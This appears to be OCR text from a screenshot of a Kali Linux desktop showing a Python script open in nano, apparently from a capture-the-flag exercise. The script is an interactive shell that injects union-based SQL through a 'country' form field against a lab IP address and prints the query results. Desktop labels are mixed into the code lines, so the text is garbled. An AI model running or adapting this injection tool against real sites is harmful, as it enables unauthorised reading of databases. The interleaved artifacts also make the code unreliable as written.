 GNU nano 5.4 injection_02.py
import requests
from bs4 import BeautifulSoup
from cmd import Cmd
import uuid
Home
class Term(Cmd):
    prompt = "# "
    def default(self, args):
Trash
        name = f"0xma-{uuid.uuid4().hex}"
        country = f"' union {args}; -- -"
        target = "http://10.129.123.184"
        proxies = {
            'http': 'http://127.0.0.1:8080'
Tools
        }
        data = {
            "username": name,
            "country": country
        }
KALI
BY OFFENSIVE SECURITY
        response = requests.post(target, data=data, proxies=proxies)
        filter = BeautifulSoup(response.text, 'html.parser')
        if filter.li:
            print('\n'.join([x.text for x in filter.findAll('li')]))
    def do_quit(self, args):
        return 1
term = Term()
term.cmdloop()